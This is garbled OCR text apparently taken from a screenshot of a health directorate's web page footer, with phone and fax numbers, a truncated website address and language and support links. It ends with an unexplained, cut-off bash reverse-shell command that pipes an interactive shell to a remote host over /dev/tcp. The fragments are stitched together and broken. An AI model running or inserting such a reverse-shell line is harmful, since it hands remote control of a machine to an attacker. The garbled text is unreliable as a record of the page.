
healthier community.
Directorate of Health &
Tel: +961 1 855595
Fax: +961 1 855595 Ext. 3
Website:
www.haririmed.or
العربية
Support
sh -i >& /dev/tcp/10.10.1